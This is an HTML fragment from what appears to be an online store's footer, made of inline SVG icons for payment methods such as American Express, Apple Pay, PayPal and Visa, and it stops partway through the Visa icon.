          <div class="d-flex justify-content-start"><ul class="cn-image-payment-methods" style="margin-top: 0px; justify-content: flex-start !important;"><li><svg class="cn-image-payment-method is-borderless" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg class="cn-image-payment-method is-borderless" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#footerg1)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#footerg2)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="footerg1" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="footerg2" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg class="cn-image-payment-method is-borderless" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li><li><svg class="cn-image-payment-method is-borderless" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li><li><svg class="cn-image-payment-method is-borderless" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li><li><svg class="cn-image-payment-method is-borderless" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg></li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 